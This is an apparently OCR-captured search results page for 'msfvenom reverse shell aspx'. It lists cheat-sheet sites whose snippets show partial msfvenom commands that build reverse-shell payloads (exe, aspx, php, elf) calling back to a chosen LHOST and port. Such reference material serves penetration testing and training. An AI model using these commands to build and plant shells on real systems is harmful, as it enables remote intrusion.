 msfvenom reverse shell aspx
All Videos News Shopping Images More Tools
About 29,100 results (0.49 seconds)
https://book.hacktricks.xyz › shells › shells › untitled
MSFVenom - CheatSheet - HackTricks
msfvenom -p windows/shell/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f exe ...
LHOST=(IP Address) LPORT=(Your Port) -f aspx >reverse.aspx ...
CMD Shell · Reverse Shell: · PHP · ASP/x
https://infinitelogins.com › 2020/01/25 › msfvenom-re...
MSFVenom Reverse Shell Payload Cheatsheet (with ...
Jan. 25, 2020 — I will include both Meterpreter, as well as non-Meterpreter shells for those ...
MSFVenom Reverse Shell Payload Cheatsheet (with & without ...
https://gist.github.com › dejisec
MSFVenom Payloads · GitHub
Linux FreeBSD reverse shell ... Windows Staged (Meterpreter) reverse shell ...
LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -o shell.aspx ...
https://ruuand.github.io › Reverse_Shells
Reverse Shells | ["Hacking Wiki"]
Reverse shell en PHP. msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.30.229
LPORT=443 -f raw > shell.php. Reverse shell en ASP.Net.
https://netsec.ws › ...
Creating Metasploit Payloads - NetSec
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your
Port to Connect On> -f elf > shell.elf ...